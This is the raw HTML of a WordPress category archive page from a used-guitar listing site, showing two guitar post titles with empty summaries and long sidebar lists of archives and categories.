

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedelectricguitars.org/category/michael/
body_size: 16192
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width" />
    <title>michael  |  Used Electric Guitars</title>
    <link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Feed" href="https://usedelectricguitars.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; Comments Feed" href="https://usedelectricguitars.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Electric Guitars &raquo; michael Category Feed" href="https://usedelectricguitars.org/category/michael/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedelectricguitars.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-bootstrapcss-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-fontawesome-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-googlefonts-css'  href='//fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shizzo-style-css'  href='https:///usedelectricguitars.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedelectricguitars.org/wp-content/themes/default/bootstrap/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedelectricguitars.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedelectricguitars.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xubuletyw.js"></script>
<script type="text/javascript" src="/mupynycu.js"></script>
</head>
<body class="archive category category-michael category-546">
<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
      <nav class="navbar navbar-default" role="navigation">
        <div class="container">
          <div class="col-sm-12">
          <!-- Brand and toggle get grouped for better mobile display --> 
              <div class="navbar-header"> 
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
                  <span class="sr-only">Toggle navigation</span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                  <span class="icon-bar"></span> 
                </button> 
                <a class="navbar-brand" href="https://usedelectricguitars.org/">Used Electric Guitars</a> 
              </div> 
              <!-- Collect the nav links, forms, and other content for toggling --> 
              <div class="collapse navbar-collapse navbar-ex1-collapse"> 
                              </div>
            </div>
          </div>
        </nav>
    </header>
<div id="container"><div class="container">
	<div class="col-sm-8">
		<section id="content" class="site-content" role="main">
			<header class="header">
				<h1 class="entry-title">Category Archives: michael</h1>
							</header>
						<article id="post-1773" class="post-1773 post type-post status-publish format-standard hentry category-michael tag-cream tag-electric tag-guitar tag-michael tag-tuned tag-tuttle tag-used">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2018/05/24/michael-tuttle-tuned-t-cream-electric-guitar-107-used/" title="Michael Tuttle Tuned T Cream Electric Guitar 107 Used" rel="bookmark">Michael Tuttle Tuned T Cream Electric Guitar 107 Used</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> May 24, 2018</span>
</section>	</header>
		<section class="entry-summary">
		</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/michael/" rel="category tag">michael</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/cream/" rel="tag">cream</a>, <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/michael/" rel="tag">michael</a>, <a href="https://usedelectricguitars.org/tag/tuned/" rel="tag">tuned</a>, <a href="https://usedelectricguitars.org/tag/tuttle/" rel="tag">tuttle</a>, <a href="https://usedelectricguitars.org/tag/used/" rel="tag">used</a></span>
	<span class="edit-link"></span>
	</footer> </article>

						<article id="post-225" class="post-225 post type-post status-publish format-standard hentry category-michael tag-electric tag-guitar tag-michael tag-paget tag-series tag-signature tag-used">
	<header>
		<h2 class="entry-title"><a href="https://usedelectricguitars.org/2016/04/17/esp-michael-paget-signature-v-series-electric-guitar-used/" title="Esp Michael Paget Signature V Series Electric Guitar Used" rel="bookmark">Esp Michael Paget Signature V Series Electric Guitar Used</a></h2>		<section class="entry-meta">
	<span class="author vcard"><i class="fa fa-user"></i> <a href="https://usedelectricguitars.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
	<span class="meta-sep"> </span>
	<span class="entry-date"><i class="fa fa-calendar"></i> April 17, 2016</span>
</section>	</header>
		<section class="entry-summary">
		</section>		<footer class="entry-footer">
	<span class="cat-links"><i class="fa fa-folder"></i> <a href="https://usedelectricguitars.org/category/michael/" rel="category tag">michael</a></span>
	<span class="tag-links"><i class="fa fa-tags"></i> <a href="https://usedelectricguitars.org/tag/electric/" rel="tag">electric</a>, <a href="https://usedelectricguitars.org/tag/guitar/" rel="tag">guitar</a>, <a href="https://usedelectricguitars.org/tag/michael/" rel="tag">michael</a>, <a href="https://usedelectricguitars.org/tag/paget/" rel="tag">paget</a>, <a href="https://usedelectricguitars.org/tag/series/" rel="tag">series</a>, <a href="https://usedelectricguitars.org/tag/signature/" rel="tag">signature</a>, <a href="https://usedelectricguitars.org/tag/used/" rel="tag">used</a></span>
	<span class="edit-link"></span>
	</footer> </article>

								</section>
	</div>
	<div class="col-sm-4">
	<aside id="sidebar" role="complementary">
				<div id="primary" class="widget-area">
			<ul class="site-sidebar">
				<li id="search-2" class="widget-container widget_search"><form role="form" method="get" id="searchform" class="searchform inline-form" action="https://usedelectricguitars.org/" >
		<div class="input-group">
			<label class="sr-only" for="s">Search for: </label>
            <input type="text" class="form-control" value="" placeholder="Search" name="s" id="s">
            <div class="input-group-btn">
                <button class="btn btn-default" type="submit" value="Search"><i class="fa fa-search"></i></button>
            </div>
        </div>
	</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/17/electric-guitar-custom-tribute-sunburst-flame-maple-top-handcrafted-free-ship/">Electric Guitar Custom Tribute Sunburst Flame Maple Top Handcrafted Free Ship</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/17/vintage-1960s-artistic-tiger-eye-yamaha-classical-guitar/">Vintage 1960s Artistic Tiger Eye YAMAHA Classical Guitar</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/16/blitz-by-ariapro-ii-les-paul-custom-white-electric-guitar-from-japan-2/">Blitz by ARIAPRO II Les Paul Custom White Electric Guitar From Japan #2</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/16/pro-ii-magna-series-ma-36-electric-guitar-ssh-modern-body-maple-neck/">Pro II Magna Series MA-36 Electric Guitar SSH Modern Body Maple Neck</a>
						</li>
					<li>
				<a href="https://usedelectricguitars.org/2026/01/15/free-shipping-history-htl-performance/">(Free Shipping) HISTORY HTL-Performance</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://usedelectricguitars.org/2026/01/'>January 2026</a></li>
	<li><a href='https://usedelectricguitars.org/2025/12/'>December 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/11/'>November 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/10/'>October 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/09/'>September 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/08/'>August 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/07/'>July 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/06/'>June 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/05/'>May 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/04/'>April 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/03/'>March 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/02/'>February 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2025/01/'>January 2025</a></li>
	<li><a href='https://usedelectricguitars.org/2024/12/'>December 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/11/'>November 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/10/'>October 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/09/'>September 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/08/'>August 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/07/'>July 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/06/'>June 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/05/'>May 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/04/'>April 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/03/'>March 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/02/'>February 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2024/01/'>January 2024</a></li>
	<li><a href='https://usedelectricguitars.org/2023/12/'>December 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/11/'>November 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/10/'>October 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/09/'>September 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/08/'>August 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/07/'>July 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/06/'>June 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/05/'>May 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/04/'>April 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/03/'>March 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/02/'>February 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2023/01/'>January 2023</a></li>
	<li><a href='https://usedelectricguitars.org/2022/12/'>December 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/11/'>November 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/10/'>October 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/09/'>September 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/08/'>August 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/07/'>July 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/06/'>June 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/05/'>May 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/04/'>April 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/03/'>March 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/02/'>February 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/01/'>January 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2021/12/'>December 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/11/'>November 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/10/'>October 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/09/'>September 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/08/'>August 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/07/'>July 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/06/'>June 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/05/'>May 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/04/'>April 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/03/'>March 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/02/'>February 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/01/'>January 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2020/12/'>December 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/11/'>November 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/10/'>October 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/09/'>September 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/08/'>August 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/07/'>July 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/06/'>June 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/05/'>May 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/04/'>April 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/03/'>March 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/02/'>February 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/01/'>January 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2019/12/'>December 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/11/'>November 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/10/'>October 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/09/'>September 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/08/'>August 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/07/'>July 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/06/'>June 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/05/'>May 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/04/'>April 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/03/'>March 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/02/'>February 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/01/'>January 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2018/12/'>December 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/11/'>November 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/10/'>October 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/09/'>September 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/08/'>August 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/07/'>July 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/06/'>June 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/05/'>May 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/04/'>April 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/03/'>March 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/02/'>February 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/01/'>January 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2017/12/'>December 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/11/'>November 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/10/'>October 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/09/'>September 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/08/'>August 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/07/'>July 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/06/'>June 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/05/'>May 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/04/'>April 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/03/'>March 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/02/'>February 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/01/'>January 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2016/12/'>December 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/11/'>November 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/10/'>October 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/09/'>September 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/08/'>August 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/07/'>July 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/06/'>June 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/05/'>May 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/04/'>April 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/03/'>March 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/02/'>February 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/01/'>January 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2015/12/'>December 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2138"><a href="https://usedelectricguitars.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://usedelectricguitars.org/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://usedelectricguitars.org/category/1951-1952/" >1951-1952</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://usedelectricguitars.org/category/1952-56/" >1952-56</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://usedelectricguitars.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://usedelectricguitars.org/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://usedelectricguitars.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://usedelectricguitars.org/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedelectricguitars.org/category/1970-1975/" >1970-1975</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://usedelectricguitars.org/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://usedelectricguitars.org/category/1976vintage/" >1976vintage</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://usedelectricguitars.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedelectricguitars.org/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://usedelectricguitars.org/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://usedelectricguitars.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://usedelectricguitars.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://usedelectricguitars.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://usedelectricguitars.org/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://usedelectricguitars.org/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://usedelectricguitars.org/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://usedelectricguitars.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedelectricguitars.org/category/4-digit/" >4-digit</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://usedelectricguitars.org/category/63437-1/" >63437-1</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://usedelectricguitars.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://usedelectricguitars.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://usedelectricguitars.org/category/80-83/" >80-83</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://usedelectricguitars.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://usedelectricguitars.org/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://usedelectricguitars.org/category/absolution/" >absolution</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://usedelectricguitars.org/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://usedelectricguitars.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedelectricguitars.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://usedelectricguitars.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://usedelectricguitars.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://usedelectricguitars.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://usedelectricguitars.org/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://usedelectricguitars.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://usedelectricguitars.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://usedelectricguitars.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://usedelectricguitars.org/category/agile/" >agile</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://usedelectricguitars.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://usedelectricguitars.org/category/airline/" >airline</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://usedelectricguitars.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usedelectricguitars.org/category/albinoni/" >albinoni</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://usedelectricguitars.org/category/alexi/" >alexi</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://usedelectricguitars.org/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://usedelectricguitars.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://usedelectricguitars.org/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://usedelectricguitars.org/category/altamira/" >altamira</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://usedelectricguitars.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://usedelectricguitars.org/category/alvarez/" >alvarez</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedelectricguitars.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://usedelectricguitars.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://usedelectricguitars.org/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedelectricguitars.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://usedelectricguitars.org/category/amorous/" >amorous</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://usedelectricguitars.org/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://usedelectricguitars.org/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://usedelectricguitars.org/category/anboy/" >anboy</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://usedelectricguitars.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://usedelectricguitars.org/category/andertons/" >andertons</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://usedelectricguitars.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://usedelectricguitars.org/category/angelico/" >angelico</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://usedelectricguitars.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://usedelectricguitars.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://usedelectricguitars.org/category/ansis/" >ansis</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://usedelectricguitars.org/category/apache-1/" >apache-1</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedelectricguitars.org/category/apache-2/" >apache-2</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://usedelectricguitars.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedelectricguitars.org/category/aranjuez/" >aranjuez</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://usedelectricguitars.org/category/area51/" >area51</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://usedelectricguitars.org/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://usedelectricguitars.org/category/ariapro/" >ariapro</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://usedelectricguitars.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://usedelectricguitars.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://usedelectricguitars.org/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://usedelectricguitars.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://usedelectricguitars.org/category/asat/" >asat</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usedelectricguitars.org/category/asturias/" >asturias</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://usedelectricguitars.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://usedelectricguitars.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://usedelectricguitars.org/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://usedelectricguitars.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://usedelectricguitars.org/category/ax-50/" >ax-50</a>
</li>
